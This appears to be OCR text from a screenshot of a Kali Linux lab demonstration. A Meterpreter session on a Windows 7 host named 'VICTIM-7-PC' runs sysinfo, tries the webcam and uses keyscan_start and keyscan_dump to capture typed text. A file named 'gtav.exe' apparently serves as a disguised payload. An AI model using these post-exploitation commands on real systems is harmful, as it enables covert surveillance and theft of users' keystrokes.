 Applications Places Terminal May 16 17:28 1
root@vinay: /home/vinay/Desktop
meterpreter > sysinfo
Computer : VICTIM-7-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x86
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
[-] 1112: Operation failed: 1411
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
notepad<CR>
i <Shift>am in windows 7 now<CR>
ha ha hake<^H><^H>
meterpreter >
KALI
BY OFFENSIVE SECURITY
gtav.exe
Recycle Bin
Computer -
Shortcut
gtav
Untitled - Notepad
File Edit Format View Help
i am in windows 7 now
ha ha ha
Getting Started
Windows Media Center
Calculator
Sticky Notes
Snipping Tool
Paint
Remote Desktop Connection
Magnifier
Solitaire
Notepad
All Programs
Search programs and files
victim-7
Documents
Pictures
Music
Games
Computer
Control Panel
Devices and Printers
Default Programs
Help and Support
Shut down
17:28
16-05-2022